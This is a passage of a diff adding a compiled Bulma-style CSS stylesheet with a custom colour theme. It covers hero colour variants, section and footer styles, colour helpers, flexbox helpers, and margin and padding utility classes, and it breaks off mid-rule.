+    .hero.is-primary .navbar-link:hover,
+    .hero.is-primary .navbar-link.is-active {
+      background-color: #ed692d;
+      color: #fff; }
+    .hero.is-primary .tabs a {
+      color: #fff;
+      opacity: 0.9; }
+      .hero.is-primary .tabs a:hover {
+        opacity: 1; }
+    .hero.is-primary .tabs li.is-active a {
+      color: #EF7A44 !important;
+      opacity: 1; }
+    .hero.is-primary .tabs.is-boxed a, .hero.is-primary .tabs.is-toggle a {
+      color: #fff; }
+      .hero.is-primary .tabs.is-boxed a:hover, .hero.is-primary .tabs.is-toggle a:hover {
+        background-color: rgba(7, 7, 7, 0.1); }
+    .hero.is-primary .tabs.is-boxed li.is-active a, .hero.is-primary .tabs.is-boxed li.is-active a:hover, .hero.is-primary .tabs.is-toggle li.is-active a, .hero.is-primary .tabs.is-toggle li.is-active a:hover {
+      background-color: #fff;
+      border-color: #fff;
+      color: #EF7A44; }
+    .hero.is-primary.is-bold {
+      background-image: linear-gradient(141deg, #f82c08 0%, #EF7A44 71%, #f5a357 100%); }
+      @media screen and (max-width: 768px) {
+        .hero.is-primary.is-bold .navbar-menu {
+          background-image: linear-gradient(141deg, #f82c08 0%, #EF7A44 71%, #f5a357 100%); } }
+  .hero.is-link {
+    background-color: #5E68FF;
+    color: #fff; }
+    .hero.is-link a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
+    .hero.is-link strong {
+      color: inherit; }
+    .hero.is-link .title {
+      color: #fff; }
+    .hero.is-link .subtitle {
+      color: rgba(255, 255, 255, 0.9); }
+      .hero.is-link .subtitle a:not(.button),
+      .hero.is-link .subtitle strong {
+        color: #fff; }
+    @media screen and (max-width: 1023px) {
+      .hero.is-link .navbar-menu {
+        background-color: #5E68FF; } }
+    .hero.is-link .navbar-item,
+    .hero.is-link .navbar-link {
+      color: rgba(255, 255, 255, 0.7); }
+    .hero.is-link a.navbar-item:hover, .hero.is-link a.navbar-item.is-active,
+    .hero.is-link .navbar-link:hover,
+    .hero.is-link .navbar-link.is-active {
+      background-color: #4550ff;
+      color: #fff; }
+    .hero.is-link .tabs a {
+      color: #fff;
+      opacity: 0.9; }
+      .hero.is-link .tabs a:hover {
+        opacity: 1; }
+    .hero.is-link .tabs li.is-active a {
+      color: #5E68FF !important;
+      opacity: 1; }
+    .hero.is-link .tabs.is-boxed a, .hero.is-link .tabs.is-toggle a {
+      color: #fff; }
+      .hero.is-link .tabs.is-boxed a:hover, .hero.is-link .tabs.is-toggle a:hover {
+        background-color: rgba(7, 7, 7, 0.1); }
+    .hero.is-link .tabs.is-boxed li.is-active a, .hero.is-link .tabs.is-boxed li.is-active a:hover, .hero.is-link .tabs.is-toggle li.is-active a, .hero.is-link .tabs.is-toggle li.is-active a:hover {
+      background-color: #fff;
+      border-color: #fff;
+      color: #5E68FF; }
+    .hero.is-link.is-bold {
+      background-image: linear-gradient(141deg, #2b5cff 0%, #5E68FF 71%, #8678ff 100%); }
+      @media screen and (max-width: 768px) {
+        .hero.is-link.is-bold .navbar-menu {
+          background-image: linear-gradient(141deg, #2b5cff 0%, #5E68FF 71%, #8678ff 100%); } }
+  .hero.is-info {
+    background-color: #2E5EAA;
+    color: #fff; }
+    .hero.is-info a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
+    .hero.is-info strong {
+      color: inherit; }
+    .hero.is-info .title {
+      color: #fff; }
+    .hero.is-info .subtitle {
+      color: rgba(255, 255, 255, 0.9); }
+      .hero.is-info .subtitle a:not(.button),
+      .hero.is-info .subtitle strong {
+        color: #fff; }
+    @media screen and (max-width: 1023px) {
+      .hero.is-info .navbar-menu {
+        background-color: #2E5EAA; } }
+    .hero.is-info .navbar-item,
+    .hero.is-info .navbar-link {
+      color: rgba(255, 255, 255, 0.7); }
+    .hero.is-info a.navbar-item:hover, .hero.is-info a.navbar-item.is-active,
+    .hero.is-info .navbar-link:hover,
+    .hero.is-info .navbar-link.is-active {
+      background-color: #295396;
+      color: #fff; }
+    .hero.is-info .tabs a {
+      color: #fff;
+      opacity: 0.9; }
+      .hero.is-info .tabs a:hover {
+        opacity: 1; }
+    .hero.is-info .tabs li.is-active a {
+      color: #2E5EAA !important;
+      opacity: 1; }
+    .hero.is-info .tabs.is-boxed a, .hero.is-info .tabs.is-toggle a {
+      color: #fff; }
+      .hero.is-info .tabs.is-boxed a:hover, .hero.is-info .tabs.is-toggle a:hover {
+        background-color: rgba(7, 7, 7, 0.1); }
+    .hero.is-info .tabs.is-boxed li.is-active a, .hero.is-info .tabs.is-boxed li.is-active a:hover, .hero.is-info .tabs.is-toggle li.is-active a, .hero.is-info .tabs.is-toggle li.is-active a:hover {
+      background-color: #fff;
+      border-color: #fff;
+      color: #2E5EAA; }
+    .hero.is-info.is-bold {
+      background-image: linear-gradient(141deg, #1b588a 0%, #2E5EAA 71%, #2d4fc4 100%); }
+      @media screen and (max-width: 768px) {
+        .hero.is-info.is-bold .navbar-menu {
+          background-image: linear-gradient(141deg, #1b588a 0%, #2E5EAA 71%, #2d4fc4 100%); } }
+  .hero.is-success {
+    background-color: #00C07B;
+    color: #fff; }
+    .hero.is-success a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
+    .hero.is-success strong {
+      color: inherit; }
+    .hero.is-success .title {
+      color: #fff; }
+    .hero.is-success .subtitle {
+      color: rgba(255, 255, 255, 0.9); }
+      .hero.is-success .subtitle a:not(.button),
+      .hero.is-success .subtitle strong {
+        color: #fff; }
+    @media screen and (max-width: 1023px) {
+      .hero.is-success .navbar-menu {
+        background-color: #00C07B; } }
+    .hero.is-success .navbar-item,
+    .hero.is-success .navbar-link {
+      color: rgba(255, 255, 255, 0.7); }
+    .hero.is-success a.navbar-item:hover, .hero.is-success a.navbar-item.is-active,
+    .hero.is-success .navbar-link:hover,
+    .hero.is-success .navbar-link.is-active {
+      background-color: #00a76b;
+      color: #fff; }
+    .hero.is-success .tabs a {
+      color: #fff;
+      opacity: 0.9; }
+      .hero.is-success .tabs a:hover {
+        opacity: 1; }
+    .hero.is-success .tabs li.is-active a {
+      color: #00C07B !important;
+      opacity: 1; }
+    .hero.is-success .tabs.is-boxed a, .hero.is-success .tabs.is-toggle a {
+      color: #fff; }
+      .hero.is-success .tabs.is-boxed a:hover, .hero.is-success .tabs.is-toggle a:hover {
+        background-color: rgba(7, 7, 7, 0.1); }
+    .hero.is-success .tabs.is-boxed li.is-active a, .hero.is-success .tabs.is-boxed li.is-active a:hover, .hero.is-success .tabs.is-toggle li.is-active a, .hero.is-success .tabs.is-toggle li.is-active a:hover {
+      background-color: #fff;
+      border-color: #fff;
+      color: #00C07B; }
+    .hero.is-success.is-bold {
+      background-image: linear-gradient(141deg, #008d43 0%, #00C07B 71%, #00dab0 100%); }
+      @media screen and (max-width: 768px) {
+        .hero.is-success.is-bold .navbar-menu {
+          background-image: linear-gradient(141deg, #008d43 0%, #00C07B 71%, #00dab0 100%); } }
+  .hero.is-warning {
+    background-color: #FFDD30;
+    color: rgba(0, 0, 0, 0.7); }
+    .hero.is-warning a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
+    .hero.is-warning strong {
+      color: inherit; }
+    .hero.is-warning .title {
+      color: rgba(0, 0, 0, 0.7); }
+    .hero.is-warning .subtitle {
+      color: rgba(0, 0, 0, 0.9); }
+      .hero.is-warning .subtitle a:not(.button),
+      .hero.is-warning .subtitle strong {
+        color: rgba(0, 0, 0, 0.7); }
+    @media screen and (max-width: 1023px) {
+      .hero.is-warning .navbar-menu {
+        background-color: #FFDD30; } }
+    .hero.is-warning .navbar-item,
+    .hero.is-warning .navbar-link {
+      color: rgba(0, 0, 0, 0.7); }
+    .hero.is-warning a.navbar-item:hover, .hero.is-warning a.navbar-item.is-active,
+    .hero.is-warning .navbar-link:hover,
+    .hero.is-warning .navbar-link.is-active {
+      background-color: #ffd917;
+      color: rgba(0, 0, 0, 0.7); }
+    .hero.is-warning .tabs a {
+      color: rgba(0, 0, 0, 0.7);
+      opacity: 0.9; }
+      .hero.is-warning .tabs a:hover {
+        opacity: 1; }
+    .hero.is-warning .tabs li.is-active a {
+      color: #FFDD30 !important;
+      opacity: 1; }
+    .hero.is-warning .tabs.is-boxed a, .hero.is-warning .tabs.is-toggle a {
+      color: rgba(0, 0, 0, 0.7); }
+      .hero.is-warning .tabs.is-boxed a:hover, .hero.is-warning .tabs.is-toggle a:hover {
+        background-color: rgba(7, 7, 7, 0.1); }
+    .hero.is-warning .tabs.is-boxed li.is-active a, .hero.is-warning .tabs.is-boxed li.is-active a:hover, .hero.is-warning .tabs.is-toggle li.is-active a, .hero.is-warning .tabs.is-toggle li.is-active a:hover {
+      background-color: rgba(0, 0, 0, 0.7);
+      border-color: rgba(0, 0, 0, 0.7);
+      color: #FFDD30; }
+    .hero.is-warning.is-bold {
+      background-image: linear-gradient(141deg, #fca900 0%, #FFDD30 71%, #ffff4a 100%); }
+      @media screen and (max-width: 768px) {
+        .hero.is-warning.is-bold .navbar-menu {
+          background-image: linear-gradient(141deg, #fca900 0%, #FFDD30 71%, #ffff4a 100%); } }
+  .hero.is-danger {
+    background-color: #EF5B7E;
+    color: #fff; }
+    .hero.is-danger a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
+    .hero.is-danger strong {
+      color: inherit; }
+    .hero.is-danger .title {
+      color: #fff; }
+    .hero.is-danger .subtitle {
+      color: rgba(255, 255, 255, 0.9); }
+      .hero.is-danger .subtitle a:not(.button),
+      .hero.is-danger .subtitle strong {
+        color: #fff; }
+    @media screen and (max-width: 1023px) {
+      .hero.is-danger .navbar-menu {
+        background-color: #EF5B7E; } }
+    .hero.is-danger .navbar-item,
+    .hero.is-danger .navbar-link {
+      color: rgba(255, 255, 255, 0.7); }
+    .hero.is-danger a.navbar-item:hover, .hero.is-danger a.navbar-item.is-active,
+    .hero.is-danger .navbar-link:hover,
+    .hero.is-danger .navbar-link.is-active {
+      background-color: #ed446c;
+      color: #fff; }
+    .hero.is-danger .tabs a {
+      color: #fff;
+      opacity: 0.9; }
+      .hero.is-danger .tabs a:hover {
+        opacity: 1; }
+    .hero.is-danger .tabs li.is-active a {
+      color: #EF5B7E !important;
+      opacity: 1; }
+    .hero.is-danger .tabs.is-boxed a, .hero.is-danger .tabs.is-toggle a {
+      color: #fff; }
+      .hero.is-danger .tabs.is-boxed a:hover, .hero.is-danger .tabs.is-toggle a:hover {
+        background-color: rgba(7, 7, 7, 0.1); }
+    .hero.is-danger .tabs.is-boxed li.is-active a, .hero.is-danger .tabs.is-boxed li.is-active a:hover, .hero.is-danger .tabs.is-toggle li.is-active a, .hero.is-danger .tabs.is-toggle li.is-active a:hover {
+      background-color: #fff;
+      border-color: #fff;
+      color: #EF5B7E; }
+    .hero.is-danger.is-bold {
+      background-image: linear-gradient(141deg, #f62177 0%, #EF5B7E 71%, #f56e78 100%); }
+      @media screen and (max-width: 768px) {
+        .hero.is-danger.is-bold .navbar-menu {
+          background-image: linear-gradient(141deg, #f62177 0%, #EF5B7E 71%, #f56e78 100%); } }
+  .hero.is-small .hero-body {
+    padding: 1.5rem; }
+  @media screen and (min-width: 769px), print {
+    .hero.is-medium .hero-body {
+      padding: 9rem 4.5rem; } }
+  @media screen and (min-width: 769px), print {
+    .hero.is-large .hero-body {
+      padding: 18rem 6rem; } }
+  .hero.is-halfheight .hero-body, .hero.is-fullheight .hero-body, .hero.is-fullheight-with-navbar .hero-body {
+    align-items: center;
+    display: flex; }
+    .hero.is-halfheight .hero-body > .container, .hero.is-fullheight .hero-body > .container, .hero.is-fullheight-with-navbar .hero-body > .container {
+      flex-grow: 1;
+      flex-shrink: 1; }
+  .hero.is-halfheight {
+    min-height: 50vh; }
+  .hero.is-fullheight {
+    min-height: 100vh; }
+
+.hero-video {
+  overflow: hidden; }
+  .hero-video video {
+    left: 50%;
+    min-height: 100%;
+    min-width: 100%;
+    position: absolute;
+    top: 50%;
+    transform: translate3d(-50%, -50%, 0); }
+  .hero-video.is-transparent {
+    opacity: 0.3; }
+  @media screen and (max-width: 768px) {
+    .hero-video {
+      display: none; } }
+
+.hero-buttons {
+  margin-top: 1.5rem; }
+  @media screen and (max-width: 768px) {
+    .hero-buttons .button {
+      display: flex; }
+      .hero-buttons .button:not(:last-child) {
+        margin-bottom: 0.75rem; } }
+  @media screen and (min-width: 769px), print {
+    .hero-buttons {
+      display: flex;
+      justify-content: center; }
+      .hero-buttons .button:not(:last-child) {
+        margin-right: 1.5rem; } }
+
+.hero-head,
+.hero-foot {
+  flex-grow: 0;
+  flex-shrink: 0; }
+
+.hero-body {
+  flex-grow: 1;
+  flex-shrink: 0;
+  padding: 3rem 1.5rem; }
+  @media screen and (min-width: 769px), print {
+    .hero-body {
+      padding: 3rem 3rem; } }
+
+.section {
+  padding: 3rem 1.5rem; }
+  @media screen and (min-width: 1024px) {
+    .section {
+      padding: 3rem 3rem; }
+      .section.is-medium {
+        padding: 9rem 4.5rem; }
+      .section.is-large {
+        padding: 18rem 6rem; } }
+
+.footer {
+  background-color: #fafafa;
+  padding: 3rem 1.5rem 6rem; }
+
+/* Bulma Helpers */
+.has-text-white {
+  color: white !important; }
+
+a.has-text-white:hover, a.has-text-white:focus {
+  color: #e6e6e6 !important; }
+
+.has-background-white {
+  background-color: white !important; }
+
+.has-text-black {
+  color: #0a0a0a !important; }
+
+a.has-text-black:hover, a.has-text-black:focus {
+  color: black !important; }
+
+.has-background-black {
+  background-color: #0a0a0a !important; }
+
+.has-text-light {
+  color: whitesmoke !important; }
+
+a.has-text-light:hover, a.has-text-light:focus {
+  color: #dbdbdb !important; }
+
+.has-background-light {
+  background-color: whitesmoke !important; }
+
+.has-text-dark {
+  color: #111111 !important; }
+
+a.has-text-dark:hover, a.has-text-dark:focus {
+  color: black !important; }
+
+.has-background-dark {
+  background-color: #111111 !important; }
+
+.has-text-primary {
+  color: #EF7A44 !important; }
+
+a.has-text-primary:hover, a.has-text-primary:focus {
+  color: #eb5915 !important; }
+
+.has-background-primary {
+  background-color: #EF7A44 !important; }
+
+.has-text-primary-light {
+  color: #fdf2ec !important; }
+
+a.has-text-primary-light:hover, a.has-text-primary-light:focus {
+  color: #f9d0bd !important; }
+
+.has-background-primary-light {
+  background-color: #fdf2ec !important; }
+
+.has-text-primary-dark {
+  color: #ae410f !important; }
+
+a.has-text-primary-dark:hover, a.has-text-primary-dark:focus {
+  color: #dd5313 !important; }
+
+.has-background-primary-dark {
+  background-color: #ae410f !important; }
+
+.has-text-link {
+  color: #5E68FF !important; }
+
+a.has-text-link:hover, a.has-text-link:focus {
+  color: #2b38ff !important; }
+
+.has-background-link {
+  background-color: #5E68FF !important; }
+
+.has-text-link-light {
+  color: #ebecff !important; }
+
+a.has-text-link-light:hover, a.has-text-link-light:focus {
+  color: #b8bcff !important; }
+
+.has-background-link-light {
+  background-color: #ebecff !important; }
+
+.has-text-link-dark {
+  color: #5E68FF !important; }
+
+a.has-text-link-dark:hover, a.has-text-link-dark:focus {
+  color: #9198ff !important; }
+
+.has-background-link-dark {
+  background-color: #5E68FF !important; }
+
+.has-text-info {
+  color: #2E5EAA !important; }
+
+a.has-text-info:hover, a.has-text-info:focus {
+  color: #234882 !important; }
+
+.has-background-info {
+  background-color: #2E5EAA !important; }
+
+.has-text-info-light {
+  color: #eff3fb !important; }
+
+a.has-text-info-light:hover, a.has-text-info-light:focus {
+  color: #c7d7f0 !important; }
+
+.has-background-info-light {
+  background-color: #eff3fb !important; }
+
+.has-text-info-dark {
+  color: #356dc5 !important; }
+
+a.has-text-info-dark:hover, a.has-text-info-dark:focus {
+  color: #5a89d2 !important; }
+
+.has-background-info-dark {
+  background-color: #356dc5 !important; }
+
+.has-text-success {
+  color: #00C07B !important; }
+
+a.has-text-success:hover, a.has-text-success:focus {
+  color: #008d5a !important; }
+
+.has-background-success {
+  background-color: #00C07B !important; }
+
+.has-text-success-light {
+  color: #ebfff8 !important; }
+
+a.has-text-success-light:hover, a.has-text-success-light:focus {
+  color: #b8ffe5 !important; }
+
+.has-background-success-light {
+  background-color: #ebfff8 !important; }
+
+.has-text-success-dark {
+  color: #00ad6f !important; }
+
+a.has-text-success-dark:hover, a.has-text-success-dark:focus {
+  color: #00e090 !important; }
+
+.has-background-success-dark {
+  background-color: #00ad6f !important; }
+
+.has-text-warning {
+  color: #FFDD30 !important; }
+
+a.has-text-warning:hover, a.has-text-warning:focus {
+  color: #fcd300 !important; }
+
+.has-background-warning {
+  background-color: #FFDD30 !important; }
+
+.has-text-warning-light {
+  color: #fffceb !important; }
+
+a.has-text-warning-light:hover, a.has-text-warning-light:focus {
+  color: #fff3b8 !important; }
+
+.has-background-warning-light {
+  background-color: #fffceb !important; }
+
+.has-text-warning-dark {
+  color: #947c00 !important; }
+
+a.has-text-warning-dark:hover, a.has-text-warning-dark:focus {
+  color: #c7a600 !important; }
+
+.has-background-warning-dark {
+  background-color: #947c00 !important; }
+
+.has-text-danger {
+  color: #EF5B7E !important; }
+
+a.has-text-danger:hover, a.has-text-danger:focus {
+  color: #ea2d59 !important; }
+
+.has-background-danger {
+  background-color: #EF5B7E !important; }
+
+.has-text-danger-light {
+  color: #fdecf0 !important; }
+
+a.has-text-danger-light:hover, a.has-text-danger-light:focus {
+  color: #f9becc !important; }
+
+.has-background-danger-light {
+  background-color: #fdecf0 !important; }
+
+.has-text-danger-dark {
+  color: #ba123a !important; }
+
+a.has-text-danger-dark:hover, a.has-text-danger-dark:focus {
+  color: #e81748 !important; }
+
+.has-background-danger-dark {
+  background-color: #ba123a !important; }
+
+.has-text-black-bis {
+  color: #121212 !important; }
+
+.has-background-black-bis {
+  background-color: #121212 !important; }
+
+.has-text-black-ter {
+  color: #242424 !important; }
+
+.has-background-black-ter {
+  background-color: #242424 !important; }
+
+.has-text-grey-darker {
+  color: #363636 !important; }
+
+.has-background-grey-darker {
+  background-color: #363636 !important; }
+
+.has-text-grey-dark {
+  color: #4a4a4a !important; }
+
+.has-background-grey-dark {
+  background-color: #4a4a4a !important; }
+
+.has-text-grey {
+  color: #7a7a7a !important; }
+
+.has-background-grey {
+  background-color: #7a7a7a !important; }
+
+.has-text-grey-light {
+  color: #b5b5b5 !important; }
+
+.has-background-grey-light {
+  background-color: #b5b5b5 !important; }
+
+.has-text-grey-lighter {
+  color: #dbdbdb !important; }
+
+.has-background-grey-lighter {
+  background-color: #dbdbdb !important; }
+
+.has-text-white-ter {
+  color: whitesmoke !important; }
+
+.has-background-white-ter {
+  background-color: whitesmoke !important; }
+
+.has-text-white-bis {
+  color: #fafafa !important; }
+
+.has-background-white-bis {
+  background-color: #fafafa !important; }
+
+.is-flex-direction-row {
+  flex-direction: row !important; }
+
+.is-flex-direction-row-reverse {
+  flex-direction: row-reverse !important; }
+
+.is-flex-direction-column {
+  flex-direction: column !important; }
+
+.is-flex-direction-column-reverse {
+  flex-direction: column-reverse !important; }
+
+.is-flex-wrap-nowrap {
+  flex-wrap: nowrap !important; }
+
+.is-flex-wrap-wrap {
+  flex-wrap: wrap !important; }
+
+.is-flex-wrap-wrap-reverse {
+  flex-wrap: wrap-reverse !important; }
+
+.is-justify-content-flex-start {
+  justify-content: flex-start !important; }
+
+.is-justify-content-flex-end {
+  justify-content: flex-end !important; }
+
+.is-justify-content-center {
+  justify-content: center !important; }
+
+.is-justify-content-space-between {
+  justify-content: space-between !important; }
+
+.is-justify-content-space-around {
+  justify-content: space-around !important; }
+
+.is-justify-content-space-evenly {
+  justify-content: space-evenly !important; }
+
+.is-justify-content-start {
+  justify-content: start !important; }
+
+.is-justify-content-end {
+  justify-content: end !important; }
+
+.is-justify-content-left {
+  justify-content: left !important; }
+
+.is-justify-content-right {
+  justify-content: right !important; }
+
+.is-align-content-flex-start {
+  align-content: flex-start !important; }
+
+.is-align-content-flex-end {
+  align-content: flex-end !important; }
+
+.is-align-content-center {
+  align-content: center !important; }
+
+.is-align-content-space-between {
+  align-content: space-between !important; }
+
+.is-align-content-space-around {
+  align-content: space-around !important; }
+
+.is-align-content-space-evenly {
+  align-content: space-evenly !important; }
+
+.is-align-content-stretch {
+  align-content: stretch !important; }
+
+.is-align-content-start {
+  align-content: start !important; }
+
+.is-align-content-end {
+  align-content: end !important; }
+
+.is-align-content-baseline {
+  align-content: baseline !important; }
+
+.is-align-items-stretch {
+  align-items: stretch !important; }
+
+.is-align-items-flex-start {
+  align-items: flex-start !important; }
+
+.is-align-items-flex-end {
+  align-items: flex-end !important; }
+
+.is-align-items-center {
+  align-items: center !important; }
+
+.is-align-items-baseline {
+  align-items: baseline !important; }
+
+.is-align-items-start {
+  align-items: start !important; }
+
+.is-align-items-end {
+  align-items: end !important; }
+
+.is-align-items-self-start {
+  align-items: self-start !important; }
+
+.is-align-items-self-end {
+  align-items: self-end !important; }
+
+.is-align-self-auto {
+  align-self: auto !important; }
+
+.is-align-self-flex-start {
+  align-self: flex-start !important; }
+
+.is-align-self-flex-end {
+  align-self: flex-end !important; }
+
+.is-align-self-center {
+  align-self: center !important; }
+
+.is-align-self-baseline {
+  align-self: baseline !important; }
+
+.is-align-self-stretch {
+  align-self: stretch !important; }
+
+.is-flex-grow-0 {
+  flex-grow: 0 !important; }
+
+.is-flex-grow-1 {
+  flex-grow: 1 !important; }
+
+.is-flex-grow-2 {
+  flex-grow: 2 !important; }
+
+.is-flex-grow-3 {
+  flex-grow: 3 !important; }
+
+.is-flex-grow-4 {
+  flex-grow: 4 !important; }
+
+.is-flex-grow-5 {
+  flex-grow: 5 !important; }
+
+.is-flex-shrink-0 {
+  flex-shrink: 0 !important; }
+
+.is-flex-shrink-1 {
+  flex-shrink: 1 !important; }
+
+.is-flex-shrink-2 {
+  flex-shrink: 2 !important; }
+
+.is-flex-shrink-3 {
+  flex-shrink: 3 !important; }
+
+.is-flex-shrink-4 {
+  flex-shrink: 4 !important; }
+
+.is-flex-shrink-5 {
+  flex-shrink: 5 !important; }
+
+.is-clearfix::after {
+  clear: both;
+  content: " ";
+  display: table; }
+
+.is-pulled-left {
+  float: left !important; }
+
+.is-pulled-right {
+  float: right !important; }
+
+.is-radiusless {
+  border-radius: 0 !important; }
+
+.is-shadowless {
+  box-shadow: none !important; }
+
+.is-clickable {
+  cursor: pointer !important;
+  pointer-events: all !important; }
+
+.is-clipped {
+  overflow: hidden !important; }
+
+.is-relative {
+  position: relative !important; }
+
+.is-marginless {
+  margin: 0 !important; }
+
+.is-paddingless {
+  padding: 0 !important; }
+
+.m-0 {
+  margin: 0 !important; }
+
+.mt-0 {
+  margin-top: 0 !important; }
+
+.mr-0 {
+  margin-right: 0 !important; }
+
+.mb-0 {
+  margin-bottom: 0 !important; }
+
+.ml-0 {
+  margin-left: 0 !important; }
+
+.mx-0 {
+  margin-left: 0 !important;
+  margin-right: 0 !important; }
+
+.my-0 {
+  margin-top: 0 !important;
+  margin-bottom: 0 !important; }
+
+.m-1 {
+  margin: 0.25rem !important; }
+
+.mt-1 {
+  margin-top: 0.25rem !important; }
+
+.mr-1 {
+  margin-right: 0.25rem !important; }
+
+.mb-1 {
+  margin-bottom: 0.25rem !important; }
+
+.ml-1 {
+  margin-left: 0.25rem !important; }
+
+.mx-1 {
+  margin-left: 0.25rem !important;
+  margin-right: 0.25rem !important; }
+
+.my-1 {
+  margin-top: 0.25rem !important;
+  margin-bottom: 0.25rem !important; }
+
+.m-2 {
+  margin: 0.5rem !important; }
+
+.mt-2 {
+  margin-top: 0.5rem !important; }
+
+.mr-2 {
+  margin-right: 0.5rem !important; }
+
+.mb-2 {
+  margin-bottom: 0.5rem !important; }
+
+.ml-2 {
+  margin-left: 0.5rem !important; }
+
+.mx-2 {
+  margin-left: 0.5rem !important;
+  margin-right: 0.5rem !important; }
+
+.my-2 {
+  margin-top: 0.5rem !important;
+  margin-bottom: 0.5rem !important; }
+
+.m-3 {
+  margin: 0.75rem !important; }
+
+.mt-3 {
+  margin-top: 0.75rem !important; }
+
+.mr-3 {
+  margin-right: 0.75rem !important; }
+
+.mb-3 {
+  margin-bottom: 0.75rem !important; }
+
+.ml-3 {
+  margin-left: 0.75rem !important; }
+
+.mx-3 {
+  margin-left: 0.75rem !important;
+  margin-right: 0.75rem !important; }
+
+.my-3 {
+  margin-top: 0.75rem !important;
+  margin-bottom: 0.75rem !important; }
+
+.m-4 {
+  margin: 1rem !important; }
+
+.mt-4 {
+  margin-top: 1rem !important; }
+
+.mr-4 {
+  margin-right: 1rem !important; }
+
+.mb-4 {
+  margin-bottom: 1rem !important; }
+
+.ml-4 {
+  margin-left: 1rem !important; }
+
+.mx-4 {
+  margin-left: 1rem !important;
+  margin-right: 1rem !important; }
+
+.my-4 {
+  margin-top: 1rem !important;
+  margin-bottom: 1rem !important; }
+
+.m-5 {
+  margin: 1.5rem !important; }
+
+.mt-5 {
+  margin-top: 1.5rem !important; }
+
+.mr-5 {
+  margin-right: 1.5rem !important; }
+
+.mb-5 {
+  margin-bottom: 1.5rem !important; }
+
+.ml-5 {
+  margin-left: 1.5rem !important; }
+
+.mx-5 {
+  margin-left: 1.5rem !important;
+  margin-right: 1.5rem !important; }
+
+.my-5 {
+  margin-top: 1.5rem !important;
+  margin-bottom: 1.5rem !important; }
+
+.m-6 {
+  margin: 3rem !important; }
+
+.mt-6 {
+  margin-top: 3rem !important; }
+
+.mr-6 {
+  margin-right: 3rem !important; }
+
+.mb-6 {
+  margin-bottom: 3rem !important; }
+
+.ml-6 {
+  margin-left: 3rem !important; }
+
+.mx-6 {
+  margin-left: 3rem !important;
+  margin-right: 3rem !important; }
+
+.my-6 {
+  margin-top: 3rem !important;
+  margin-bottom: 3rem !important; }
+
+.m-auto {
+  margin: auto !important; }
+
+.mt-auto {
+  margin-top: auto !important; }
+
+.mr-auto {
+  margin-right: auto !important; }
+
+.mb-auto {
+  margin-bottom: auto !important; }
+
+.ml-auto {
+  margin-left: auto !important; }
+
+.mx-auto {
+  margin-left: auto !important;
+  margin-right: auto !important; }
+
+.my-auto {
+  margin-top: auto !important;
+  margin-bottom: auto !important; }
+
+.p-0 {
+  padding: 0 !important; }
+
+.pt-0 {
+  padding-top: 0 !important; }
+
+.pr-0 {
+  padding-right: 0 !important; }
+
+.pb-0 {
+  padding-bottom: 0 !important; }
+
+.pl-0 {
+  padding-left: 0 !important; }
+
+.px-0 {
+  padding-left: 0 !important;
+  padding-right: 0 !important; }
+
+.py-0 {
+  padding-top: 0 !important;
+  padding-bottom: 0 !important; }
+
+.p-1 {
+  padding: 0.25rem !important; }
+
+.pt-1 {
+  padding-top: 0.25rem !important; }
+
+.pr-1 {
+  padding-right: 0.25rem !important; }
+
+.pb-1 {
+  padding-bottom: 0.25rem !important; }
+
+.pl-1 {
+  padding-left: 0.25rem !important; }
+
+.px-1 {
+  padding-left: 0.25rem !important;
+  padding-right: 0.25rem !important; }
+
+.py-1 {
+  padding-top: 0.25rem !important;
+  padding-bottom: 0.25rem !important; }
+
+.p-2 {
+  padding: 0.5rem !important; }
+
+.pt-2 {
+  padding-top: 0.5rem !important; }
+
+.pr-2 {
+  padding-right: 0.5rem !important; }
+
+.pb-2 {
+  padding-bottom: 0.5rem !important; }
+
+.pl-2 {
+  padding-left: 0.5rem !important; }
+
+.px-2 {
+  padding-left: 0.5rem !important;
+  padding-right: 0.5rem !important; }
+
+.py-2 {
+  padding-top: 0.5rem !important;
+  padding-bottom: 0.5rem !important; }
+
+.p-3 {
+  padding: 0.75rem !important; }
+
+.pt-3 {
+  padding-top: 0.75rem !important; }
+
+.pr-3 {
+  padding-right: 0.75rem !important; }
+
+.pb-3 {
+  padding-bottom: 0.75rem !important; }
+
+.pl-3 {
+  padding-left: 0.75rem !important; }
+
+.px-3 {
+  padding-left: 0.75rem !important;
+  padding-right: 0.75rem !important; }
+
+.py-3 {
+  padding-top: 0.75rem !important;
+  padding-bottom: 0.75rem !important; }
+
+.p-4 {
+  padding: 1rem !important; }
+
+.pt-4 {
+  padding-top: 1rem !important; }
+
+.pr-4 {
+  padding-right: 1rem !important; }
+
+.pb-4 {
+  padding-bottom: 1rem !important; }
+
+.pl-4 {
+  padding-left: 1rem !important; }
+
+.px-4 {
+  padding-left: 1rem !important;
+  padding-right: 1rem !important; }
+
+.py-4 {
+  padding-top: 1rem !important;
+  padding-bottom: 1rem !important; }
+
+.p-5 {
+  padding: 1.5rem !important; }
+
+.pt-5 {
+  padding-top: 1.5rem !important; }
+
+.pr-5 {
+  padding-right: 1.5rem !important; }
+
+.pb-5 {
+  padding-bottom: 1.5rem !important; }
+
+.pl-5 {
+  padding-left: 1.5rem !important; }
+
+.px-5 {
+  padding-left: 1.5rem !important;
+  padding-right: 1.5rem !important; }
+
+.py-5 {
+  padding-top: 1.5rem !important;
+  padding-bottom: 1.5rem !important; }
+
+.p-6 {
+  padding: 3rem !important; }
+
+.pt-6 {
+  padding-top: 3rem !important; }
+
+.pr-6 {
+  padding-right: 3rem !important; }
+
+.pb-6 {
+  padding-bottom: 3rem !important; }
+
+.pl-6 {
+  padding-left: 3rem !important; }
+
+.px-6 {
+  padding-left: 3rem !important;
+  padding-right: 3rem !important; }
+
+.py-6 {
+  padding-top: 3rem !important;
+  padding-bottom: 3rem !important; }
+
+.p-auto {
+  padding: auto !important; }
+
+.pt-auto {
+  padding-top: auto !important; }
+
+.pr-auto {
+  padding-right: auto !important; }
+
+.pb-auto {
+  padding-bottom: auto !important; }
+
+.pl-auto {
+  padding-left: auto !important; }
+
+.px-auto {
+  padding-left: auto !important;
+  padding-right: auto !important; }
+
+.py-auto {
+  padding-top: auto !important;
+  padding-bottom: auto !important; }
+
+.is-size-1 {
+  font-size: 3rem !important; }
+
+.is-size-2 {
+  font-size: 2.5rem !important; }
+
+.is-size-3 {
+  font-size: 2rem !important; }
+
+.is-size-4 {
